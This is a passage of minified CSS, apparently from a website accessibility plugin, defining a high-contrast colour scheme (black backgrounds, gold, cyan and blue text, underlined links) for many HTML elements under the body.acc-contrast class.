abbr,body.acc-contrast h2 center,body.acc-contrast h2 span,body.acc-contrast h3,body.acc-contrast h3 a,body.acc-contrast h3 a b,body.acc-contrast h3 abbr,body.acc-contrast h3 center,body.acc-contrast h3 span,body.acc-contrast h4,body.acc-contrast h4 a,body.acc-contrast h4 a b,body.acc-contrast h4 abbr,body.acc-contrast h4 center,body.acc-contrast h4 span,body.acc-contrast h5,body.acc-contrast h5 a,body.acc-contrast h5 a b,body.acc-contrast h5 abbr,body.acc-contrast h5 center,body.acc-contrast h5 span,body.acc-contrast h6,body.acc-contrast h6 a,body.acc-contrast h6 a b,body.acc-contrast h6 abbr,body.acc-contrast h6 center,body.acc-contrast h6 span,body.acc-contrast header,body.acc-contrast hgroup,body.acc-contrast html,body.acc-contrast i,body.acc-contrast iframe,body.acc-contrast input,body.acc-contrast kbd,body.acc-contrast label,body.acc-contrast legend,body.acc-contrast li,body.acc-contrast listing,body.acc-contrast mark,body.acc-contrast marquee,body.acc-contrast menu,body.acc-contrast meter,body.acc-contrast multicol,body.acc-contrast nav,body.acc-contrast nobr,body.acc-contrast object,body.acc-contrast ol,body.acc-contrast option,body.acc-contrast p,body.acc-contrast plaintext,body.acc-contrast pre,body.acc-contrast progress,body.acc-contrast q,body.acc-contrast s,body.acc-contrast section,body.acc-contrast small,body.acc-contrast span,body.acc-contrast strike,body.acc-contrast strong,body.acc-contrast sub,body.acc-contrast summary,body.acc-contrast sup,body.acc-contrast table,body.acc-contrast td,body.acc-contrast textarea,body.acc-contrast th,body.acc-contrast time,body.acc-contrast tr,body.acc-contrast tt,body.acc-contrast u,body.acc-contrast ul,body.acc-contrast var,body.acc-contrast xmp{background-color:#000!important}body.acc-contrast a,body.acc-contrast abbr,body.acc-contrast article,body.acc-contrast aside,body.acc-contrast basefont,body.acc-contrast bdi,body.acc-contrast big,body.acc-contrast blink,body.acc-contrast blockquote,body.acc-contrast body,body.acc-contrast button,body.acc-contrast canvas,body.acc-contrast caption,body.acc-contrast center,body.acc-contrast code,body.acc-contrast col,body.acc-contrast colgroup,body.acc-contrast command,body.acc-contrast dd,body.acc-contrast details,body.acc-contrast dir,body.acc-contrast div,body.acc-contrast dl,body.acc-contrast dt,body.acc-contrast embed,body.acc-contrast fieldset,body.acc-contrast figcaption,body.acc-contrast figure,body.acc-contrast font,body.acc-contrast footer,body.acc-contrast form,body.acc-contrast header,body.acc-contrast hgroup,body.acc-contrast html,body.acc-contrast iframe,body.acc-contrast input,body.acc-contrast kbd,body.acc-contrast label,body.acc-contrast legend,body.acc-contrast li,body.acc-contrast listing,body.acc-contrast mark,body.acc-contrast marquee,body.acc-contrast menu,body.acc-contrast meter,body.acc-contrast multicol,body.acc-contrast nav,body.acc-contrast nobr,body.acc-contrast object,body.acc-contrast ol,body.acc-contrast option,body.acc-contrast p,body.acc-contrast plaintext,body.acc-contrast pre,body.acc-contrast progress,body.acc-contrast q,body.acc-contrast s,body.acc-contrast section,body.acc-contrast select,body.acc-contrast small,body.acc-contrast span,body.acc-contrast strike,body.acc-contrast sub,body.acc-contrast summary,body.acc-contrast sup,body.acc-contrast table,body.acc-contrast td,body.acc-contrast textarea,body.acc-contrast th,body.acc-contrast time,body.acc-contrast tr,body.acc-contrast tt,body.acc-contrast ul,body.acc-contrast var,body.acc-contrast xmp{color:gold!important;-webkit-text-fill-color:#dabe23!important}body.acc-contrast acronym,body.acc-contrast b,body.acc-contrast strong{color:#ff0!important}body.acc-contrast address,body.acc-contrast cite,body.acc-contrast dfn,body.acc-contrast em,body.acc-contrast i,body.acc-contrast u{color:#ffff80!important}body.acc-contrast h1,body.acc-contrast h1 a,body.acc-contrast h1 a b,body.acc-contrast h1 abbr,body.acc-contrast h1 center,body.acc-contrast h1 span,body.acc-contrast h2,body.acc-contrast h2 a,body.acc-contrast h2 a b,body.acc-contrast h2 abbr,body.acc-contrast h2 center,body.acc-contrast h2 span,body.acc-contrast h3,body.acc-contrast h3 a,body.acc-contrast h3 a b,body.acc-contrast h3 abbr,body.acc-contrast h3 center,body.acc-contrast h3 span,body.acc-contrast h4,body.acc-contrast h4 a,body.acc-contrast h4 a b,body.acc-contrast h4 abbr,body.acc-contrast h4 center,body.acc-contrast h4 span,body.acc-contrast h5,body.acc-contrast h5 a,body.acc-contrast h5 a b,body.acc-contrast h5 abbr,body.acc-contrast h5 center,body.acc-contrast h5 span,body.acc-contrast h6,body.acc-contrast h6 a,body.acc-contrast h6 a b,body.acc-contrast h6 abbr,body.acc-contrast h6 center,body.acc-contrast h6 span{color:#3fffff!important;-webkit-text-fill-color:#3ff!important}body.acc-contrast button{background-color:#600040!important}body.acc-contrast .carousel ul button,body.acc-contrast .slick-slider ul button,body.acc-contrast .slider ul button,body.acc-contrast .swiper ul button{background-color:transparent!important}body.acc-contrast select{-webkit-appearance:listbox!important;background-color:#500050!important}body.acc-contrast a:link,body.acc-contrast a:link a,body.acc-contrast a:link abbr,body.acc-contrast a:link acronym,body.acc-contrast a:link address,body.acc-contrast a:link article,body.acc-contrast a:link aside,body.acc-contrast a:link b,body.acc-contrast a:link basefont,body.acc-contrast a:link bdi,body.acc-contrast a:link big,body.acc-contrast a:link blink,body.acc-contrast a:link blockquote,body.acc-contrast a:link body,body.acc-contrast a:link br,body.acc-contrast a:link button,body.acc-contrast a:link canvas,body.acc-contrast a:link caption,body.acc-contrast a:link center,body.acc-contrast a:link cite,body.acc-contrast a:link code,body.acc-contrast a:link col,body.acc-contrast a:link colgroup,body.acc-contrast a:link command,body.acc-contrast a:link dd,body.acc-contrast a:link details,body.acc-contrast a:link dfn,body.acc-contrast a:link dir,body.acc-contrast a:link div,body.acc-contrast a:link dl,body.acc-contrast a:link dt,body.acc-contrast a:link em,body.acc-contrast a:link embed,body.acc-contrast a:link fieldset,body.acc-contrast a:link figcaption,body.acc-contrast a:link figure,body.acc-contrast a:link font,body.acc-contrast a:link footer,body.acc-contrast a:link form,body.acc-contrast a:link h1,body.acc-contrast a:link h2,body.acc-contrast a:link h3,body.acc-contrast a:link h4,body.acc-contrast a:link h5,body.acc-contrast a:link h6,body.acc-contrast a:link header,body.acc-contrast a:link hgroup,body.acc-contrast a:link html,body.acc-contrast a:link i,body.acc-contrast a:link iframe,body.acc-contrast a:link img,body.acc-contrast a:link input,body.acc-contrast a:link kbd,body.acc-contrast a:link label,body.acc-contrast a:link legend,body.acc-contrast a:link li,body.acc-contrast a:link listing,body.acc-contrast a:link mark,body.acc-contrast a:link marquee,body.acc-contrast a:link menu,body.acc-contrast a:link meter,body.acc-contrast a:link multicol,body.acc-contrast a:link nav,body.acc-contrast a:link nobr,body.acc-contrast a:link object,body.acc-contrast a:link ol,body.acc-contrast a:link option,body.acc-contrast a:link p,body.acc-contrast a:link plaintext,body.acc-contrast a:link pre,body.acc-contrast a:link progress,body.acc-contrast a:link q,body.acc-contrast a:link s,body.acc-contrast a:link section,body.acc-contrast a:link select,body.acc-contrast a:link small,body.acc-contrast a:link span,body.acc-contrast a:link strike,body.acc-contrast a:link strong,body.acc-contrast a:link sub,body.acc-contrast a:link summary,body.acc-contrast a:link sup,body.acc-contrast a:link table,body.acc-contrast a:link td,body.acc-contrast a:link textarea,body.acc-contrast a:link th,body.acc-contrast a:link time,body.acc-contrast a:link tr,body.acc-contrast a:link tt,body.acc-contrast a:link u,body.acc-contrast a:link ul,body.acc-contrast a:link var,body.acc-contrast a:link xmp,body.acc-contrast a:link:active,body.acc-contrast a:link:active abbr,body.acc-contrast a:link:active acronym,body.acc-contrast a:link:active b,body.acc-contrast a:link:active basefont,body.acc-contrast a:link:active big,body.acc-contrast a:link:active br,body.acc-contrast a:link:active code,body.acc-contrast a:link:active div,body.acc-contrast a:link:active em,body.acc-contrast a:link:active font,body.acc-contrast a:link:active h1,body.acc-contrast a:link:active h2,body.acc-contrast a:link:active h3,body.acc-contrast a:link:active h4,body.acc-contrast a:link:active h5,body.acc-contrast a:link:active h6,body.acc-contrast a:link:active i,body.acc-contrast a:link:active kbd,body.acc-contrast a:link:active small,body.acc-contrast a:link:active span,body.acc-contrast a:link:active strong,body.acc-contrast a:link:active tt,body.acc-contrast a:link:active u,body.acc-contrast a:link:active var,body.acc-contrast a:visited,body.acc-contrast a:visited a,body.acc-contrast a:visited abbr,body.acc-contrast a:visited acronym,body.acc-contrast a:visited address,body.acc-contrast a:visited article,body.acc-contrast a:visited aside,body.acc-contrast a:visited b,body.acc-contrast a:visited basefont,body.acc-contrast a:visited bdi,body.acc-contrast a:visited big,body.acc-contrast a:visited blink,body.acc-contrast a:visited blockquote,body.acc-contrast a:visited body,body.acc-contrast a:visited br,body.acc-contrast a:visited button,body.acc-contrast a:visited canvas,body.acc-contrast a:visited caption,body.acc-contrast a:visited center,body.acc-contrast a:visited cite,body.acc-contrast a:visited code,body.acc-contrast a:visited col,body.acc-contrast a:visited colgroup,body.acc-contrast a:visited command,body.acc-contrast a:visited dd,body.acc-contrast a:visited details,body.acc-contrast a:visited dfn,body.acc-contrast a:visited dir,body.acc-contrast a:visited div,body.acc-contrast a:visited dl,body.acc-contrast a:visited dt,body.acc-contrast a:visited em,body.acc-contrast a:visited embed,body.acc-contrast a:visited fieldset,body.acc-contrast a:visited figcaption,body.acc-contrast a:visited figure,body.acc-contrast a:visited font,body.acc-contrast a:visited footer,body.acc-contrast a:visited form,body.acc-contrast a:visited h1,body.acc-contrast a:visited h2,body.acc-contrast a:visited h3,body.acc-contrast a:visited h4,body.acc-contrast a:visited h5,body.acc-contrast a:visited h6,body.acc-contrast a:visited header,body.acc-contrast a:visited hgroup,body.acc-contrast a:visited html,body.acc-contrast a:visited i,body.acc-contrast a:visited iframe,body.acc-contrast a:visited img,body.acc-contrast a:visited input,body.acc-contrast a:visited kbd,body.acc-contrast a:visited label,body.acc-contrast a:visited legend,body.acc-contrast a:visited li,body.acc-contrast a:visited listing,body.acc-contrast a:visited mark,body.acc-contrast a:visited marquee,body.acc-contrast a:visited menu,body.acc-contrast a:visited meter,body.acc-contrast a:visited multicol,body.acc-contrast a:visited nav,body.acc-contrast a:visited nobr,body.acc-contrast a:visited object,body.acc-contrast a:visited ol,body.acc-contrast a:visited option,body.acc-contrast a:visited p,body.acc-contrast a:visited plaintext,body.acc-contrast a:visited pre,body.acc-contrast a:visited progress,body.acc-contrast a:visited q,body.acc-contrast a:visited s,body.acc-contrast a:visited section,body.acc-contrast a:visited select,body.acc-contrast a:visited small,body.acc-contrast a:visited span,body.acc-contrast a:visited strike,body.acc-contrast a:visited strong,body.acc-contrast a:visited sub,body.acc-contrast a:visited summary,body.acc-contrast a:visited sup,body.acc-contrast a:visited table,body.acc-contrast a:visited td,body.acc-contrast a:visited textarea,body.acc-contrast a:visited th,body.acc-contrast a:visited time,body.acc-contrast a:visited tr,body.acc-contrast a:visited tt,body.acc-contrast a:visited u,body.acc-contrast a:visited ul,body.acc-contrast a:visited var,body.acc-contrast a:visited xmp,body.acc-contrast a:visited:active,body.acc-contrast a:visited:active abbr,body.acc-contrast a:visited:active acronym,body.acc-contrast a:visited:active b,body.acc-contrast a:visited:active basefont,body.acc-contrast a:visited:active big,body.acc-contrast a:visited:active br,body.acc-contrast a:visited:active code,body.acc-contrast a:visited:active div,body.acc-contrast a:visited:active em,body.acc-contrast a:visited:active font,body.acc-contrast a:visited:active h1,body.acc-contrast a:visited:active h2,body.acc-contrast a:visited:active h3,body.acc-contrast a:visited:active h4,body.acc-contrast a:visited:active h5,body.acc-contrast a:visited:active h6,body.acc-contrast a:visited:active i,body.acc-contrast a:visited:active kbd,body.acc-contrast a:visited:active small,body.acc-contrast a:visited:active span,body.acc-contrast a:visited:active strong,body.acc-contrast a:visited:active tt,body.acc-contrast a:visited:active u,body.acc-contrast a:visited:active var{cursor:pointer!important}body.acc-contrast a:link,body.acc-contrast a:link abbr,body.acc-contrast a:link acronym,body.acc-contrast a:link b,body.acc-contrast a:link basefont,body.acc-contrast a:link big,body.acc-contrast a:link br,body.acc-contrast a:link code,body.acc-contrast a:link div,body.acc-contrast a:link em,body.acc-contrast a:link font,body.acc-contrast a:link h1,body.acc-contrast a:link h2,body.acc-contrast a:link h3,body.acc-contrast a:link h4,body.acc-contrast a:link h5,body.acc-contrast a:link h6,body.acc-contrast a:link i,body.acc-contrast a:link kbd,body.acc-contrast a:link small,body.acc-contrast a:link span,body.acc-contrast a:link strong,body.acc-contrast a:link tt,body.acc-contrast a:link u,body.acc-contrast a:link var{color:#00b0ff!important;-webkit-text-fill-color:#00b0ff!important}body.acc-contrast a:link,body.acc-contrast a:link abbr,body.acc-contrast a:link acronym,body.acc-contrast a:link b,body.acc-contrast a:link basefont,body.acc-contrast a:link big,body.acc-contrast a:link br,body.acc-contrast a:link code,body.acc-contrast a:link div,body.acc-contrast a:link em,body.acc-contrast a:link font,body.acc-contrast a:link h1,body.acc-contrast a:link h2,body.acc-contrast a:link h3,body.acc-contrast a:link h4,body.acc-contrast a:link h5,body.acc-contrast a:link h6,body.acc-contrast a:link i,body.acc-contrast a:link kbd,body.acc-contrast a:link small,body.acc-contrast a:link span,body.acc-contrast a:link strong,body.acc-contrast a:link tt,body.acc-contrast a:link u,body.acc-contrast a:link var,body.acc-contrast a:link:active,body.acc-contrast a:link:active abbr,body.acc-contrast a:link:active acronym,body.acc-contrast a:link:active b,body.acc-contrast a:link:active basefont,body.acc-contrast a:link:active big,body.acc-contrast a:link:active br,body.acc-contrast a:link:active code,body.acc-contrast a:link:active div,body.acc-contrast a:link:active em,body.acc-contrast a:link:active font,body.acc-contrast a:link:active h1,body.acc-contrast a:link:active h2,body.acc-contrast a:link:active h3,body.acc-contrast a:link:active h4,body.acc-contrast a:link:active h5,body.acc-contrast a:link:active h6,body.acc-contrast a:link:active i,body.acc-contrast a:link:active kbd,body.acc-contrast a:link:active small,body.acc-contrast a:link:active span,body.acc-contrast a:link:active strong,body.acc-contrast a:link:active tt,body.acc-contrast a:link:active u,body.acc-contrast a:link:active var,body.acc-contrast a:visited,body.acc-contrast a:visited abbr,body.acc-contrast a:visited acronym,body.acc-contrast a:visited b,body.acc-contrast a:visited basefont,body.acc-contrast a:visited big,body.acc-contrast a:visited br,body.acc-contrast a:visited code,body.acc-contrast a:visited div,body.acc-contrast a:visited em,body.acc-contrast a:visited font,body.acc-contrast a:visited h1,body.acc-contrast a:visited h2,body.acc-contrast a:visited h3,body.acc-contrast a:visited h4,body.acc-contrast a:visited h5,body.acc-contrast a:visited h6,body.acc-contrast a:visited i,body.acc-contrast a:visited kbd,body.acc-contrast a:visited small,body.acc-contrast a:visited span,body.acc-contrast a:visited strong,body.acc-contrast a:visited tt,body.acc-contrast a:visited u,body.acc-contrast a:visited var,body.acc-contrast a:visited:active,body.acc-contrast a:visited:active abbr,body.acc-contrast a:visited:active acronym,body.acc-contrast a:visited:active b,body.acc-contrast a:visited:active basefont,body.acc-contrast a:visited:active big,body.acc-contrast a:visited:active br,body.acc-contrast a:visited:active code,body.acc-contrast a:visited:active div,body.acc-contrast a:visited:active em,body.acc-contrast a:visited:active font,body.acc-contrast a:visited:active h1,body.acc-contrast a:visited:active h2,body.acc-contrast a:visited:active h3,body.acc-contrast a:visited:active h4,body.acc-contrast a:visited:active h5,body.acc-contrast a:visited:active h6,body.acc-contrast a:visited:active i,body.acc-contrast a:visited:active kbd,body.acc-contrast a:visited:active small,body.acc-contrast a:visited:active span,body.acc-contrast a:visited:active strong,body.acc-contrast a:visited:active tt,body.acc-contrast a:visited:active u,body.acc-contrast a:visited:active var{text-decoration:underline!important}body.acc-contrast a:visited,body.acc-contrast a:visited abbr,body.acc-contrast a:visited acronym,body.acc-contrast a:visited b,body.acc-contrast a:visited basefont,body.acc-contrast a:visited big,body.acc-contrast a:visited br,body.acc-contrast a:visited code,body.acc-contrast a:visited div,body.acc-contrast a:visited em,body.acc-contrast a:visited font,body.acc-contrast a:visited h1,body.acc-contrast a:visited h2,body.acc-contrast a:visited h3,body.acc-contrast a:visited h4,body.acc-contrast a:visited h5,body.acc-contrast a:visited h6,body.acc-contrast a:visited i,body.acc-contrast a:visited kbd,body.acc-contrast a:visited small,body.acc-contrast a:visited span,body.acc-contrast a:visited strong,body.acc-contrast a:visited tt,body.acc-contrast a:visited u,body.acc-contrast a:visited var{color:gold!important;-webkit-text-fill-color:gold!important}body.acc-contrast ::-moz-selection,body.acc-contrast ::selection{background-color:#4080c0!important}body.acc-contrast a[onclick],body.acc-contrast a[onclick] a,body.acc-contrast a[onclick] abbr,body.acc-contrast a[onclick] acronym,body.acc-contrast a[onclick] address,body.acc-contrast a[onclick] article,body.acc-contrast a[onclick] aside,body.acc-contrast a[onclick] b,body.acc-contrast a[onclick] basefont,body.acc-contrast a[onclick] bdi,body.acc-contrast a[onclick] big,body.acc-contrast a[onclick] blink,body.acc-contrast a[onclick] blockquote,body.acc-contrast a[onclick] body,body.acc-contrast a[onclick] br,body.acc-contrast a[onclick] button,body.acc-contrast a[onclick] canvas,body.acc-contrast a[onclick] caption,body.acc-contrast a[onclick] center,body.acc-contrast a[onclick] cite,body.acc-contrast a[onclick] code,body.acc-contrast a[onclick] col,body.acc-contrast a[onclick] colgroup,body.acc-contrast a[onclick] command,body.acc-contrast a[onclick] dd,body.acc-contrast a[onclick] details,body.acc-contrast a[onclick] dfn,body.acc-contrast a[onclick] dir,body.acc-contrast a[onclick] div,body.acc-contrast a[onclick] dl,body.acc-contrast a[onclick] dt,body.acc-contrast a[onclick] em,body.acc-contrast a[onclick] embed,body.acc-contrast a[onclick] fieldset,body.acc-contrast a[onclick] figcaption,body.acc-contrast a[onclick] figure,body.acc-contrast a[onclick] font,body.acc-contrast a[onclick] footer,body.acc-contrast a[onclick] form,body.acc-contrast a[onclick] h1,body.acc-contrast a[onclick] h2,body.acc-contrast a[onclick] h3,body.acc-contrast a[onclick] h4,body.acc-contrast a[onclick] h5,body.acc-contrast a[onclick] h6,body.acc-contrast a[onclick] header,body.acc-contrast a[onclick] hgroup,body.acc-contrast a[onclick] html,body.acc-contrast a[onclick] i,body.acc-contrast a[onclick] iframe,body.acc-contrast a[onclick] img,body.acc-contrast a[onclick] input,body.acc-contrast a[onclick] kbd,body.acc-contrast a[onclick] label,body.acc-contrast a[onclick] legend,body.acc-contrast a[onclick] li,body.acc-contrast a[onclick] listing,body.acc-contrast a[onclick] mark,body.acc-contrast a[onclick] marquee,body.acc-contrast a[onclick] menu,body.acc-contrast a[onclick] meter,body.acc-contrast a[onclick] multicol,body.acc-contrast a[onclick] nav,body.acc-contrast a[onclick] nobr,body.acc-contrast a[onclick] object,body.acc-contrast a[onclick] ol,body.acc-contrast a[onclick] option,body.acc-contrast a[onclick] p,body.acc-contrast a[onclick] plaintext,body.acc-contrast a[onclick] pre,body.acc-contrast a[onclick] progress,body.acc-contrast a[onclick] q,body.acc-contrast a[onclick] s,body.acc-contrast a[onclick] section,body.acc-contrast a[onclick] select,body.acc-contrast a[onclick] small,body.acc-contrast a[onclick] span,body.acc-contrast a[onclick] strike,body.acc-contrast a[onclick] strong,body.acc-contrast a[onclick] sub,body.acc-contrast a[onclick] summary,body.acc-contrast a[onclick] sup,body.acc-contrast a[onclick] table,body.acc-contrast a[onclick] td,body.acc-contrast a[onclick] textarea,body.acc-contrast a[onclick] th,body.acc-contrast a[onclick] time,body.acc-contrast a[onclick] tr,body.acc-contrast a[onclick] tt,body.acc-contrast a[onclick] u,body.acc-contrast a[onclick] ul,body.acc-contrast a[onclick] var,body.acc-contrast a[onclick] xmp,body.acc-contrast a[onclick]:active,body.acc-contrast a[onclick]:active abbr,body.acc-contrast a[onclick]:active acronym,body.acc-contrast a[onclick]:active b,body.acc-contrast a[onclick]:active basefont,body.acc-contrast a[onclick]:active big,body.acc-contrast a[onclick]:active br,body.acc-contrast a[onclick]:active code,body.acc-contrast a[onclick]:active div,body.acc-contrast a[onclick]:active em,body.acc-contrast a[onclick]:active font,body.acc-contrast a[onclick]:active h1,body.acc-contrast a[onclick]:active h2,body.acc-contrast a[onclick]:active h3,body.acc-contrast a[onclick]:active h4,body.acc-contrast a[onclick]:active h5,body.acc-contrast a[onclick]:active h6,body.acc-contrast a[onclick]:active i,body.acc-contrast a[onclick]:active kbd,body.acc-contrast a[onclick]:active small,body.acc-contrast a[onclick]:active span,body.acc-contrast a[onclick]:active strong,body.acc-contrast a[onclick]:active tt,body.acc-contrast a[onclick]:active u,body.acc-contrast a[onclick]:active var{cursor:pointer!important}body.acc-contrast a[onclick],body.acc-contrast a[onclick] abbr,body.acc-contrast a[onclick] acronym,body.acc-contrast a[onclick] b,body.acc-contrast a[onclick] basefont,body.acc-contrast a[onclick] big,body.acc-contrast a[onclick] br,body.acc-contrast a[onclick] code,body.acc-contrast a[onclick] div,body.acc-contrast a[onclick] em,body.acc-contrast a[onclick] font,body.acc-contrast a[onclick] h1,body.acc-contrast a[onclick] h2,body.acc-contrast a[onclick] h3,body.acc-contrast a[onclick] h4,body.acc-contrast a[onclick] h5,body.acc-contrast a[onclick] h6,body.acc-contrast a[onclick] i,body.acc-contrast a[onclick] kbd,body.acc-contrast a[onclick] small,body.acc-contrast a[onclick] span,body.acc-contrast a[onclick] strong,body.acc-contrast a[onclick] tt,body.acc-contrast a[onclick] u,body.acc-contrast a[onclick] var{color:#00b0ff!important}body.acc-contrast a[onclick],body.acc-contrast a[onclick] abbr,body.acc-contrast a[onclick] acronym,body.acc-contrast a[onclick] b,body.acc-contrast a[onclick] basefont,body.acc-contrast a[onclick] big,body.acc-contrast a[onclick] br,body.acc-contrast a[onclick] code,body.acc-contrast a[onclick] div,body.acc-contrast a[onclick] em,body.acc-contrast a[onclick] font,body.acc-contrast a[onclick] h1,body.acc-contrast a[onclick] h2,body.acc-contrast a[onclick] h3,body.acc-contrast a[onclick] h4,body.acc-contrast a[onclick] h5,body.acc-contrast a[onclick] h6,body.acc-contrast a[onclick] i,body.acc-contrast a[onclick] kbd,body.acc-contrast a[onclick] small,body.acc-contrast a[onclick] span,body.acc-contrast a[onclick] strong,body.acc-contrast a[onclick] tt,body.acc-contrast a[onclick] u,body.acc-contrast a[onclick] var,body.acc-contrast a[onclick]:active,body.acc-contrast a[onclick]:active abbr,body.acc-contrast a[onclick]:active acronym,body.acc-contrast a[onclick]:active b,body.acc-contrast a[onclick]:active basefont,body.acc-contrast a[onclick]:active big,body.acc-contrast a[onclick]:active br,body.acc-contrast a[onclick]:active code,body.acc-contrast a[onclick]:active div,body.acc-contrast a[onclick]:active em,body.acc-contrast a[onclick]:active font,body.acc-contrast a[onclick]:active h1,body.acc-contrast a[onclick]:active h2,body.acc-contrast a[onclick]:active h3,body.acc-contrast a[onclick]:active h4,body.acc-contrast a[onclick]:active h5,body.acc-contrast a[onclick]:active h6,body.acc-contrast a[onclick]:active i,body.acc-contrast a[onclick]:active kbd,body.acc-contrast a[onclick]:active small,body.acc-contrast a[onclick]:active span,body.acc-contrast a[onclick]:active strong,body.acc-contrast a[onclick]:active tt,body.acc-contrast a[onclick]:active u,body.acc-contrast a[onclick]:active var{text-decoration:underline!important}body.acc-contrast a:link:hover,body.acc-contrast a:link:hover abbr,body.acc-contrast a:link:hover acronym,body.acc-contrast a:link:hover b,body.acc-contrast a:link:hover basefont,body.acc-contrast a:link:hover big,body.acc-contrast a:link:hover br,body.acc-contrast a:link:hover code,body.acc-contrast a:link:hover div,body.acc-contrast a:link:hover em,body.acc-contrast a:link:hover font,body.acc-contrast a:link:hover h1,body.acc-contrast a:link:hover h2,body.acc-contrast a:link:hover h3,body.acc-contrast a:link:hover h4,body.acc-contrast a:link:hover h5,body.acc-contrast a:link:hover h6,body.acc-contrast a:link:hover i,body.acc-contrast a:link:hover kbd,body.acc-contrast a:link:hover small,body.acc-contrast a:link:hover span,body.acc-contrast a:link:hover strong,body.acc-contrast a:link:hover tt,body.acc-contrast a:link:hover u,body.acc-contrast a:link:hover var,body.acc-contrast a:visited:hover,body.acc-contrast a:visited:hover abbr,body.acc-contrast a:visited:hover acronym,body.acc-contrast a:visited:hover b,body.acc-contrast a:visited:hover basefont,body.acc-contrast a:visited:hover big,body.acc-contrast a:visited:hover br,body.acc-contrast a:visited:hover code,body.acc-contrast a:visited:hover div,body.acc-contrast a:visited:hover em,body.acc-contrast a:visited:hover font,body.acc-contrast a:visited:hover h1,body.acc-contrast a:visited:hover h2,body.acc-contrast a:visited:hover h3,body.acc-contrast a:visited:hover h4,body.acc-contrast a:visited:hover h5,body.acc-contrast a:visited:hover h6,body.acc-contrast a:visited:hover i,body.acc-contrast a:visited:hover kbd,body.acc-contrast a:visited:hover small,body.acc-contrast a:visited:hover span,body.acc-contrast a:visited:hover strong,body.acc-contrast a:visited:hover tt,body.acc-contrast a:visited:hover u,body.acc-contrast a:visited:hover var{background-color:#400000!important}body.acc-contrast a:link:active,body.acc-contrast a:link:active abbr,body.acc-contrast a:link:active acronym,body.acc-contrast a:link:active b,body.acc-contrast a:link:active basefont,body.acc-contrast a:link:active big,body.acc-contrast a:link:active br,body.acc-contrast a:link:active code,body.acc-contrast a:link:active div,body.acc-contrast a:link:active em,body.acc-contrast a:link:active font,body.acc-contrast a:link:active h1,body.acc-contrast a:link:active h2,body.acc-contrast a:link:active h3,body.acc-contrast a:link:active h4,body.acc-contrast a:link:active h5,body.acc-contrast a:link:active h6,body.acc-contrast a:link:active i,body.acc-contrast a:link:active kbd,body.acc-contrast a:link:active small,body.acc-contrast a:link:active span,body.acc-contrast a:link:active strong,body.acc-contrast a:link:active tt,body.acc-contrast a:link:active u,body.acc-contrast a:link:active var,body.acc-contrast a:visited:active,body.acc-contrast a:visited:active abbr,body.acc-contrast a:visited:active acronym,body.acc-contrast a:visited:active b,body.acc-contrast a:visited:active basefont,body.acc-contrast a:visited:active big,body.acc-contrast a:visited:active br,body.acc-contrast a:visited:active code,body.acc-contrast a:visited:active div,body.acc-contrast a:visited:active em,body.acc-contrast a:visited:active font,body.acc-contrast a:visited:active h1,body.acc-contrast a:visited:active h2,body.acc-contrast a:visited:active h3,body.acc-contrast a:visited:active h4,body.acc-contrast a:visited:active h5,body.acc-contrast a:visited:active h6,body.acc-contrast a:visited:active i,body.acc-contrast a:visited:active kbd,body.acc-contrast a:visited:active small,body.acc-contrast a:visited:active span,body.acc-contrast a:visited:active strong,body.acc-contrast a:visited:active tt,body.acc-contrast a:visited:active u,body.acc-contrast a:visited:active var{color:red!important}body.acc-contrast a[onclick]:hover,body.acc-contrast a[onclick]:hover abbr,body.acc-contrast a[onclick]:hover acronym,body.acc-contrast a[onclick]:hover b,body.acc-contrast a[onclick]:hover basefont,body.acc-contrast a[onclick]:hover big,body.acc-contrast a[onclick]:hover br,body.acc-contrast a[onclick]:hover code,body.acc-contrast a[onclick]:hover div,body.acc-contrast a[onclick]:hover em,body.acc-contrast a[onclick]:hover font,body.acc-contrast a[onclick]:hover h1,body.acc-contrast a[onclick]:hover h2,body.acc-contrast a[onclick]:hover h3,body.acc-contrast a[onclick]:hover h4,body.acc-contrast a[onclick]:hover h5,body.acc-contrast a[onclick]:hover h6,body.acc-contrast a[onclick]:hover i,body.acc-contrast a[onclick]:hover kbd,body.acc-contrast a[onclick]:hover small,body.acc-contrast a[onclick]:hover span,body.acc-contrast a[onclick]:hover strong,body.acc-contrast a[onclick]:hover tt,body.acc-contrast a[onclick]:hover u,body.acc-contrast a[onclick]:hover var{background-color:#400000!important}body.acc-contrast input[type=reset]{background-color:#400060!important}body.acc-contrast a[onclick]:active,body.acc-contrast a[onclick]:active abbr,body.acc-contrast a[onclick]:active acronym,body.acc-contrast a[onclick]:active b,body.acc-contrast a[onclick]:active basefont,body.acc-contrast a[onclick]:active big,body.acc-contrast a[onclick]:active br,body.acc-contrast a[onclick]:active code,body.acc-contrast a[onclick]:active div,body.acc-contrast a[onclick]:active em,body.acc-contrast a[onclick]:active font,body.acc-contrast a[onclick]:active h1,body.acc-contrast a[onclick]:active h2,body.acc-contrast a[onclick]:active h3,body.acc-contrast a[onclick]:active h4,body.acc-contrast a[onclick]:active h5,body.acc-contrast a[onclick]:active h6,body.acc-contrast a[onclick]:active i,body.acc-contrast a[onclick]:active kbd,body.acc-contrast a[onclick]:active small,body.acc-contrast a[onclick]:active span,body.acc-contrast a[onclick]:active strong,body.acc-contrast a[onclick]:active tt,body.acc-contrast a[onclick]:active u,body.acc-contrast a[onclick]:active var{color:red!important}body.acc-contrast div[role=button],body.acc-contrast input[type=button],body.acc-contrast input[type=submit]{background-color:#600040!important}body.acc-contrast input[type=search]{-webkit-appearance:textfield!important}body.acc-contrast :not(:empty) a:after,body.acc-contrast :not(:empty) a:before,body.acc-contrast :not(:empty) abbr:after,body.acc-contrast :not(:empty) abbr:before,body.acc-contrast :not(:empty) acronym:after,body.acc-contrast :not(:empty) acronym:before,body.acc-contrast :not(:empty) address:after,body.acc-contrast :not(:empty) address:before,body.acc-contrast :not(:empty) article:after,body.acc-contrast :not(:empty) article:before,body.acc-contrast :not(:empty) aside:after,body.acc-contrast :not(:empty) aside:before,body.acc-contrast :not(:empty) b:after,body.acc-contrast :not(:empty) b:before,body.acc-contrast :not(:empty) basefont:after,body.acc-contrast :not(:empty) basefont:before,body.acc-contrast :not(:empty) bdi:after,body.acc-contrast :not(:empty) bdi:before,body.acc-contrast :not(:empty) big:after,body.acc-contrast :not(:empty) big:before,body.acc-contrast :not(:empty) blink:after,body.acc-contrast :not(:empty) blink:before,body.acc-contrast :not(:empty) blockquote:after,body.acc-contrast :not(:empty) blockquote:before,body.acc-contrast :not(:empty) body:after,body.acc-contrast :not(:empty) body:before,body.acc-contrast :not(:empty) button:after,body.acc-contrast :not(:empty) button:before,body.acc-contrast :not(:empty) canvas:after,body.acc-contrast :not(:empty) canvas:before,body.acc-contrast :not(:empty) caption:after,body.acc-contrast :not(:empty) 